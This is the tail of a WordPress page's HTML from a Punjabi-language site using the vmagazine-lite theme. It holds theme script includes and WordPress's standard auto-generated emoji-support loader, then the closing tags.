<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
